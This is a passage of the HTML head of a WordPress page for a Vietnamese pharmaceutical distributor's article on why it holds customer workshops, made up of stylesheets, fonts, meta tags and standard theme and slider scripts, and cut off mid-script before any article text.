

--- FILE ---
content_type: text/html
request_url: https://vhndistribution.com/workshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh/
body_size: 93464
content:
<!doctype html>
<html lang="vi">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Workshop là gì? Tại sao Y Dược VHN thường tổ chức workshop cho khách hàng của mình? &#8211; Y Dược VHN</title>
<script>var jws_variation_gallery_data = null</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Y Dược VHN &raquo;" href="https://vhndistribution.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Y Dược VHN &raquo;" href="https://vhndistribution.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Y Dược VHN &raquo; Workshop là gì? Tại sao Y Dược VHN thường tổ chức workshop cho khách hàng của mình? Dòng phản hồi" href="https://vhndistribution.com/workshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh/feed/" />
<meta property="og:title" content="Workshop là gì? Tại sao Y Dược VHN thường tổ chức workshop cho khách hàng của mình?"/><meta property="og:type" content="article"/><meta property="og:url" content="https://vhndistribution.com/workshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh/"/><meta property="og:site_name" content="Y Dược VHN"/><meta property="og:image" content="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1.png"/><meta property="og:image:secure_url" content="https://vhndistribution.com/wp-content/uploads/2023/08/Anh-1.png"><meta property="og:image:width" content="500"><meta property="og:image:height" content="400">
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Averta Black';
	font-weight: 900;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Black-2.otf') format('OpenType');
}
@font-face {
	font-family: 'ExemplarPro-Light';
	font-weight: 300;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Letters_from_Sweden_-_ExemplarPro-Light-1.otf') format('OpenType');
}
@font-face {
	font-family: 'ExemplarPro-ExtraBold';
	font-weight: 800;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Letters-from-Sweden-ExemplarPro-ExtraBold-1.otf') format('OpenType');
}
@font-face {
	font-family: 'ExemplarPro-Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Letters-from-Sweden-ExemplarPro-Bold-1.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Semi Bold';
	font-weight: 600;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Semibold-2.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Regular';
	font-weight: 400;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Regular-4.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Light';
	font-weight: 100;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Light-3.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Extra Bold';
	font-weight: 800;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-ExtraBold-2.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Bold-2.otf') format('OpenType');
}
@font-face {
	font-family: 'ExemplarPro-Regular';
	font-weight: 400;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Letters_from_Sweden_-_ExemplarPro-Regular-1.otf') format('OpenType');
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://vhndistribution.com/wp-includes/css/dist/block-library/style.min.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/6zwytlgh/7ufat.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://vhndistribution.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://vhndistribution.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://vhndistribution.com/wp-includes/css/classic-themes.min.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/kwoddpn1/7ufat.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vhndistribution.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/hapet7d/7ufat.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://vhndistribution.com/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css?ver=1.4.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ogg-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/font/ogg/style.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jws-jwsicon-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/font/jws_icon/jwsicon.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jws-default-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/css/default.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnificPopup-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/css/magnificPopup.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/css/slick.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='awesome-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/awesome.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://vhndistribution.com/wp-content/themes/auriane/style.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animations-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jws-style-css' href='https://vhndistribution.com/wp-content/uploads/jws-style.css?ver=1756956644' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/30ueuezq/7ufat.css" media="all"/>
<link rel='stylesheet' id='jws-google-fonts-css' href='//fonts.googleapis.com/css?family=Outfit%3A600%2C500%2C400%2C300&#038;ver=6.2.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jws-style-theme-css' href='https://vhndistribution.com/wp-content/themes/auriane-child/style.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/1fyagihp/7ufat.css" media="all"/>
<style id='jws-style-theme-inline-css' type='text/css'>
@media only screen and (min-width: 1441px) {.container , .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1180px}}@media only screen and (max-width: 1440px) {.container , .elementor-section.elementor-section-boxed > .elementor-container { max-width: 700px}}body {--e-global-color-primary:#982628; --main: #982628}body {--body:#363636}body {--heading:#040202}body {--light:#ffffff}body {--btn-bgcolor:#040202}body {--btn-bgcolor2:#a54201}body {--btn-color:#ffffff}body {--body-font: Outfit;--font2: Ogg;}.jws_header > .elementor-17{position:absolute;width:100%;left:0;top:0;}.jws_header > .elementor-3736{position:absolute;width:100%;left:0;top:0;}.jws_header > .elementor-5211{position:absolute;width:100%;left:0;top:0;}.jws_header > .elementor-5542{position:absolute;width:100%;left:0;top:0;}.jws_header > .elementor-9309{position:absolute;width:100%;left:0;top:0;}
</style>
<link rel='stylesheet' id='elementor-post-2726-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-2726.css?ver=1765427076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2092-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-2092.css?ver=1765427076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9601-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-9601.css?ver=1765427214' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9356-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-9356.css?ver=1765427076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8424-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-8424.css?ver=1765427076' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/2cofl3ow/7ufat.css" media="all"/>
<link rel='stylesheet' id='elementor-post-14-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-14.css?ver=1765427076' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/m7ucz5ts/7ufat.css" media="all"/>
<link rel='stylesheet' id='elementor-post-16490-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-16490.css?ver=1765427214' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Outfit:300&#038;display=swap&#038;ver=1737622978" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:300&#038;display=swap&#038;ver=1737622978" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:300&#038;display=swap&#038;ver=1737622978" /></noscript><!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/f4s7lab5/7ufax.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script src='//vhndistribution.com/wp-content/cache/wpfc-minified/fi8u4q93/7ufat.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='jquery-js-after'>

			jQuery(document).ready(function(){
				if ( jQuery.find( ".jws-shade-yes" ).length < 1 ) {
					return;
				}

                 jQuery(".jws-shade-yes").each(function() {
                    var id = jQuery(this).data( "id" );
                    shade_script(id);
                 });  

                function shade_script(id) { 
                    $scope = jQuery(".elementor-element-"+id);
                    $content = jQuery(".shade-"+id);

                    if( $scope.find( ".elementor-background-overlay ~ .elementor-container" ).length == 0 ) {
                				$scope.prepend($content);
                            
                			} else {
                				$scope.find( ".elementor-background-overlay" ).after($content);
                			}	
                  
                    
                }
			});	
</script>
<script src='//vhndistribution.com/wp-content/cache/wpfc-minified/2dj83zxf/7ufat.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/optimize.js?ver=2.1.7' id='jws-optimize-js'></script> -->
<link rel="https://api.w.org/" href="https://vhndistribution.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vhndistribution.com/wp-json/wp/v2/posts/24557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vhndistribution.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://vhndistribution.com/workshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh/" />
<link rel="alternate" type="application/json+oembed" href="https://vhndistribution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvhndistribution.com%2Fworkshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vhndistribution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvhndistribution.com%2Fworkshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.20" /><meta name="cdp-version" content="1.4.6" /><script>
function showSlideIfNotSearch() {
    // Get the current URL
    var url = window.location.href;
    
    // Check if the URL does not contain '?s='
    if (!url.includes('?s=')) {
        // Get the slide element by its class or ID
        var headingElement = document.querySelector('.elementor-element-dbc62fe');
        var slideElement = document.querySelector('.elementor-element-d4ba514');
        
        // If the slide element exists, show it
        if (headingElement) {
            headingElement.style.display = 'block';
        }
        if (slideElement) {
            slideElement.style.display = 'block';
        }
    }
}

// Run the function when the page loads
document.addEventListener('DOMContentLoaded', showSlideIfNotSearch);

</script>        <link rel="shortcut icon" href="https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-ko-text-chan.png">
        <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-ko-text-chan.png">
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
